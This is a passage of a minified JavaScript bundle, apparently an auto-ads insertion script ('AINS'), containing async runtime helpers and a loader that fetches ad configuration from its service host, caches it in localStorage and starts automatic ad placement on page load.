a=s.call(o,"catchLoc"),c=s.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&s.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,O(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=u),v}},a}function L(t){return(L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function c(c){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=c.apply(t,a);function o(t){u(n,e,r,o,i,"next",t)}function i(t){u(n,e,r,o,i,"throw",t)}o(void 0)})}}var s="__ppaa_cfg_",l="__ppaa_ctt_",f={};function p(){try{var t=localStorage.getItem(s);return t||""}catch(t){}return""}var d=function(){var t=c(T().mark(function t(){return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise(function(){var e=c(T().mark(function t(e){var r,n;return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,r=localStorage.getItem(l),n=JSON.parse(localStorage.getItem(s)),r){t.next=10;break}return t.next=6,Object(o.a)("https://".concat(i.tcf.serviceHost,"/cli/").concat(i.sid,".json?hn=").concat(window.location.origin),"GET","text",5e3,!1,"",function(t){try{var e=JSON.parse(t);(r=parseInt(e.ctt))&&localStorage.setItem(l,r)}catch(t){}},function(){});case 6:return t.next=8,h(r);case 8:return e(),t.abrupt("return");case 10:if(t.prev=10,n&&"object"===L(n)){t.next=16;break}return t.next=14,h(r);case 14:t.next=17;break;case 16:f=n;case 17:t.next=23;break;case 19:return t.prev=19,t.t0=t.catch(10),t.next=23,h(r);case 23:Object(o.b)("https://".concat(i.tcf.serviceHost,"/ata/vld-obj/").concat(i.sid,".json?md=").concat(a()(p())),"GET","text",5e3,!1,"",function(t){if(""!=t)try{localStorage.setItem(s,t)}catch(t){}},function(){}),e(),t.next=29;break;case 27:t.prev=27,t.t1=t.catch(0);case 29:case"end":return t.stop()}},t,null,[[0,27],[10,19]])}));return function(t){return e.apply(this,arguments)}}()));case 1:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}();function h(t){return Object(o.a)((t=t,"https://".concat(i.tcf.serviceHost,"/ata/obj/").concat(t,"/").concat(i.sid,".json")),"GET","text",5e3,!1,"",function(t){try{var e=t&&JSON.parse(t)?JSON.parse(t):{};if(e&&!Object(o.f)(e)){try{localStorage.setItem(s,t)}catch(t){}f=e}}catch(t){}},function(){})}var y=function(){var t=c(T().mark(function t(){return T().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,d();case 2:(new n.a).initAutoAds(f);case 4:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}();console.log("AINS | Version: 1.0.0 | Time: 7/11/2024, 2:02:26 PM"),(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?y():window.addEventListener("DOMContentLoaded",function(){y()})}]);